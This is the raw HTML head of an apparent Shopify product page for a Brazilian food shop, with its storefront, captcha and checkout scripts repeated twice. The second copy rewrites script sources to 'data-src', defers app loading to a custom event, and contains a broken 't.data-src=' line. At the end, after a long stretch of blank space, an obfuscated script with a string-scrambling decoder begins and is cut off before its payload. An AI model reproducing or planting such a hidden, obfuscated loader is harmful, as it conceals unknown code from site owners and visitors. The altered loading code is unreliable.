Shopify.country = "US";
Shopify.theme = {"name":"latam-5-2-0","id":176446865713,"schema_name":"Classic® LATAM","schema_version":"5.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "braziliancorner.shop/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js"></script>
<script defer="defer" async type="module" src="//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js"></script>
<script type="module">
  await import("//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js");
await import("//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DFoTY42P.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D2UNy1i2.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BQEe2rDt.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_3CTtReFF.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-button":["modules/v2/client.shop-button_C6oxCjDL.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-windoid":["modules/v2/client.init-windoid_5pix8xhK.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BYv_8cH1.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"pay-button":["modules/v2/client.pay-button_FnF9EIkY.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_aj7QGgYS.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_NbnYRf_7.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_ppedhqCH.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CMIBBa6u.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"lead-capture":["modules/v2/client.lead-capture_But0hIyf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BBxc70dQ.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-login":["modules/v2/client.shop-login_hM3Q17Kl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CAtGlQYS.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/braziliancorner.shop\/apps\/giraffly-trust\/trust-worker-6c384b2092f60f756cf6ab5d5474955dd83e28d9.js?v=20230819013902\u0026shop=tyrrelusa.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/5fbbe41b67b4fbad6c797d81e\/3352a0d4dc41a4fc9be84be2f.js?shop=tyrrelusa.myshopify.com","https:\/\/plugin.brevo.com\/integrations\/api\/automation\/script?user_connection_id=65d4b8b0d4a2b54c5a06319b\u0026ma-key=ghe9zmffdhhvxblqvwmpxcx7\u0026shop=tyrrelusa.myshopify.com","https:\/\/plugin.brevo.com\/integrations\/api\/sy\/cart_tracking\/script?ma-key=ghe9zmffdhhvxblqvwmpxcx7\u0026user_connection_id=65d4b8b0d4a2b54c5a06319b\u0026shop=tyrrelusa.myshopify.com","https:\/\/a.mailmunch.co\/widgets\/site-1019301-497ea6124d935399852280796a2ec61813fcd21d.js?shop=tyrrelusa.myshopify.com","https:\/\/cd.bestfreecdn.com\/storage\/js\/kaktusc_kaktus_in_cart-65856995633.js?ver=7\u0026shop=tyrrelusa.myshopify.com","https:\/\/gifts.good-apps.co\/storage\/js\/good_free_gift-tyrrelusa.myshopify.com.js?ver=41\u0026shop=tyrrelusa.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":65856995633,"offset":-18000,"reqid":"34f00331-384e-47b7-b0ad-2bcf3c7899f7-1766204711","pageurl":"braziliancorner.shop\/collections\/sale\/products\/rosquinhas-de-coco-mabel-300g","u":"c06cb0d4efd5","p":"product","rtyp":"product","rid":9298923979057};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//braziliancorner.shop/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//braziliancorner.shop/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://braziliancorner.shop/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://braziliancorner.shop/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://braziliancorner.shop/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="5qku23k8304pmga4j9fyq6no0gb5f7">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/65856995633/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c1a53b9d36d116cef2fa21ca1ed6cbeb">
<link rel="alternate" hreflang="x-default" href="https://braziliancorner.shop/products/rosquinhas-de-coco-mabel-300g">
<link rel="alternate" hreflang="pt" href="https://braziliancorner.shop/pt/products/rosquinhas-de-coco-mabel-300g">
<link rel="alternate" hreflang="es" href="https://braziliancorner.shop/es/products/rosquinhas-de-coco-mabel-300g">
<link rel="alternate" type="application/json+oembed" href="https://braziliancorner.shop/products/rosquinhas-de-coco-mabel-300g.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=65856995633" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":65856995633,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/65856995633","merchantName":"Brazilian Corner","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Brazilian Corner","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"c1a53b9d36d116cef2fa21ca1ed6cbeb","betas":["rich-media-storefront-analytics"],"domain":"braziliancorner.shop","predictiveSearch":true,"shopId":65856995633,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "tyrrelusa.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"latam-5-2-0","id":176446865713,"schema_name":"Classic® LATAM","schema_version":"5.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "braziliancorner.shop/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js"></script>
<script type="module">
  await import("//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js");
await import("//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DFoTY42P.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D2UNy1i2.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BQEe2rDt.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_3CTtReFF.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-button":["modules/v2/client.shop-button_C6oxCjDL.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-windoid":["modules/v2/client.init-windoid_5pix8xhK.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BYv_8cH1.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"pay-button":["modules/v2/client.pay-button_FnF9EIkY.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_aj7QGgYS.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_NbnYRf_7.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_ppedhqCH.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CMIBBa6u.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"lead-capture":["modules/v2/client.lead-capture_But0hIyf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BBxc70dQ.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-login":["modules/v2/client.shop-login_hM3Q17Kl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CAtGlQYS.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/braziliancorner.shop\/apps\/giraffly-trust\/trust-worker-6c384b2092f60f756cf6ab5d5474955dd83e28d9.js?v=20230819013902\u0026shop=tyrrelusa.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/5fbbe41b67b4fbad6c797d81e\/3352a0d4dc41a4fc9be84be2f.js?shop=tyrrelusa.myshopify.com","https:\/\/plugin.brevo.com\/integrations\/api\/automation\/script?user_connection_id=65d4b8b0d4a2b54c5a06319b\u0026ma-key=ghe9zmffdhhvxblqvwmpxcx7\u0026shop=tyrrelusa.myshopify.com","https:\/\/plugin.brevo.com\/integrations\/api\/sy\/cart_tracking\/script?ma-key=ghe9zmffdhhvxblqvwmpxcx7\u0026user_connection_id=65d4b8b0d4a2b54c5a06319b\u0026shop=tyrrelusa.myshopify.com","https:\/\/a.mailmunch.co\/widgets\/site-1019301-497ea6124d935399852280796a2ec61813fcd21d.js?shop=tyrrelusa.myshopify.com","https:\/\/cd.bestfreecdn.com\/storage\/js\/kaktusc_kaktus_in_cart-65856995633.js?ver=7\u0026shop=tyrrelusa.myshopify.com","https:\/\/gifts.good-apps.co\/storage\/js\/good_free_gift-tyrrelusa.myshopify.com.js?ver=41\u0026shop=tyrrelusa.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":65856995633,"offset":-18000,"reqid":"34f00331-384e-47b7-b0ad-2bcf3c7899f7-1766204711","pageurl":"braziliancorner.shop\/collections\/sale\/products\/rosquinhas-de-coco-mabel-300g","u":"c06cb0d4efd5","p":"product","rtyp":"product","rid":9298923979057};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//braziliancorner.shop/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//braziliancorner.shop/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://braziliancorner.shop/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' data-src='https://braziliancorner.shop/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><!-- placeholder 0822517fe41c9087 --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script>var _0x4c9613,_0x18b1,_0x4aec;(function(){var fFp='',yjH=963-952;function XMS(o){var e=1512126;var a=o.length;var n=[];for(var t=0;t<a;t++){n[t]=o.charAt(t)};for(var t=0;t<a;t++){var p=e*(t+483)+(e%17749);var m=e*(t+205)+(e%39365);var d=p%a;var b=m%a;var 